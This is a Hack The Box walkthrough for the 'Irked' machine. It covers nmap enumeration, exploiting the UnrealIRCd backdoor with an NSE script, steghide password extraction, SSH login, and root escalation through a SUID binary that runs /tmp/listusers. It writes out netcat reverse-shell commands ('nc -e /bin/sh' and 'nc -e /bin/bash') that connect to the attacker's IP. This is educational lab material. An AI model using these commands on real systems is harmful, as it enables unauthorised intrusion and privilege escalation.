Hack The Box - Irked
Enumeration
Our nmap scans show some interesting IRC ports on 6697, 8067, and 65534.
Nmap scan report for 10.10.10.117
Host is up, received user-set (0.051s latency).
Scanned at 2020-01-08 22:31:32 EST for 72s
Not shown: 65528 closed ports
Reason: 65528 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a:5d:f5:bd:cf:83:78:b6:75:31:9b:dc:79:c5:fd:ad (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAI+wKAAyWgx/P7Pe78y6/80XVTd6QEv6t5ZIpdzKvS8qbkChLB7LC+/HVuxLshOUtac4oHr/IF9YBytBoaAte87fxF45o3HS9MflMA4511KTeNwc5QuhdHzqXX9ne0ypBAgFKECBUJqJ23Lp2S9KuYEYLzUhSdUEYqiZlcc65NspAAAAFQDwgf5Wh8QRu3zSvOIXTk+5g0eTKQAAAIBQuTzKnX3nNfflt++gnjAJ/dIRXW/KMPTNOSo730gLxMWVeId3geXDkiNCD/zo5XgMIQAWDXS+0t0hlsH1BfrDzeEbGSgYNpXoz42RSHKtx7pYLG/hbUr4836olHrxLkjXCFuYFo9fCDs2/QsAeuhCPgEDjLXItW9ibfFqLxyP2QAAAIAE5MCdrGmT8huPIxPI+bQWeQyKQI/lH32FDZb4xJBPrrqlk9wKWOa1fU2JZM0nrOkdnCPIjLeq9+Db5WyZU2u3rdU8aWLZy8zF9mXZxuW/T3yXAV5whYa4QwqaVaiEzjcgRouex0ev/u+y5vlIf4/SfAsiFQPzYKomDiBtByS9XA==
| 2048 75:2e:66:bf:b9:3c:cc:f7:7e:84:8a:8b:f0:81:02:33 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDDGASnp9kH4PwWZHx/V3aJjxLzjpiqc2FOyppTFp7/JFKcB9otDhh5kWgSrVDVijdsK95KcsEKC/R+HJ9/P0KPdf4hDvjJXB1H3Th5/83gy/TEJTDJG16zXtyR9lPdBYg4n5hhfFWO1PxM9m41XlEuNgiSYOr+uuEeLxzJb6ccq0VMnSvBd88FGnwpEoH1JYZyyTnnbwtBrXSz1tR5ZocJXU4DmI9pzTNkGFT+Q/K6V/sdF73KmMecatgcprIENgmVSaiKh9mb+4vEfWLIe0yZ97c2EdzF5255BalP3xHFAY0jROiBnUDSDlxyWMIcSymZPuE1N6Tu8nQ/pXxKvUar
| 256 c8:a3:a2:5e:34:9a:c4:9b:90:53:f7:50:bf:ea:25:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFeZigS1PimiXXJSqDy2KTT4UEEphoLAk8/ftEXUq0ihDOFDrpgT0Y4vYgYPXboLlPBKBc0nVBmKD+6pvSwIEy8=
| 256 8d:1b:43:c7:d0:1a:4c:05:cf:82:ed:c1:01:63:a2:0c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC6m+0iYo68rwVQDYDejkVvsvg22D8MN+bNWMUEOWrhj
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.10 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 38292/udp6 status
| 100024 1 39033/tcp status
| 100024 1 45174/tcp6 status
|_ 100024 1 60740/udp status
6697/tcp open irc syn-ack ttl 63 UnrealIRCd
8067/tcp open irc syn-ack ttl 63 UnrealIRCd
39033/tcp open status syn-ack ttl 63 1 (RPC #100024)
65534/tcp open irc syn-ack ttl 63 UnrealIRCd
Initial Shell
Testing for Unreal IRC backdoor with Nmap

The Unreal IRC server is known to have a RCE vulnerability, which actually has an Nmap NSE script to check. The command nmap -d -p6697 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='ping -c 5 10.10.14.16' 10.10.10.117 will allow us to test for the RCE with a simple ping back to our own machine, that we can capture with a tcpdump -i tun0 icmp listener.
PORT STATE SERVICE REASON
6697/tcp open ircs-u syn-ack ttl 63
|_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Jun/277
Final times for host: srtt: 50840 rttvar: 38945 to: 206620
We got the pings back in tcpdump, so we know the RCE works. This is our way forward.
Use Nmap NSE script to get reverse shell
While we could look for a pre-built exploit to help us get into the machine, we already have a proven method of RCE with the NSE script. We just need to change the command argument to that of a nc reverse shell, and if nc is installed (which it is on most modern Unix systems), it should hopefully get us a shell back. The final command would be nmap -d -p6697 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh 10.10.14.16 7500' 10.10.10.117. Make sure to start a listener with nc -lvnp 7500.

It worked! We just got a reverse shell by using an Nmap NSE script for RCE.
Privlege Escalation
Poking around
Now that we’re on a shell as ircd, we can start poking around to see what we can find on the system. From basic enumeration, we find that the system is Debian 8.1, and the user.txt flag is in /home/djmardov/Documents, but we don’t have permission to read it.
However, there is a file in that same directory called .backup, which contians the following text.
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
Huh, looks like they left a steg password readable to us.
Steghide
We haven’t come across any images yet, except the big face on the web page during enumeration. Let’s try grabbing it and seeing if it has some secrets to dump. We can simply download it via wget http://10.10.10.117/irked.jpg.
Now that it’s local, let’s use steghide to find out if there’s some hidden data inside.
The command to grab the information about the stego file is steghide info irked.jpg. NOte that the passphrase is the password we found in the .backup file.

Looks like there’s a file called pass.txt hidden inside. Let’s extract it with steghide extract -sf irked.jpg.

It worked! The pass.txt file is ours now.
SSH as user and grab flag
Our new password is likely the SSH password for djmardov. Let’s try to login using ssh djmardov@10.10.10.117, with our new password.

We’re in! Time to grab user.txt.

Enumerate for escalation
Now that we have a solid TTY shell, we can start looking for our path to root.
I like the Linux Smart Enumeration script, as it breaks down the results in an easy to understand way. Note that for the detailed report, run ./lse.sh -l1. Make sure you enter the password when prompted, as it will give you more information.
When the script runs, we can see the list of binaries with SUID bits has an entry for /usr/bin/viewuser.

If we try to run it, we get the following:

Looks like it’s a custom application to list permissions for users. Let’s download it and check it out a bit deeper.
If we run the binary locally through ltrace ./viewuser, we can see that it actually executes the contents of /tmp/listusers, which currently doesn’t exist on the target system. Since the SUID bit it set, it will run viewuser as root. Since it’s calling /tmp/listusers from a root session, it should give us a root shell if we stick a nice payload in /tmp/listusers.

Make the listusers file and root shell
We can add a simple reverse shell to the /tmp/listusers file on the system with echo "nc -e /bin/bash 10.10.14.16 7600" >> /tmp/listusers. Don’t forget to make the /tmp/listusers file executable with chmod +x /tmp/listusers.
Open a listener with nc -lvnp 7600 to catch the shell.

Now run viewusers again from your SSH shell, and you should get a root shell back on your listener.

It worked! Let’s grab root.txt.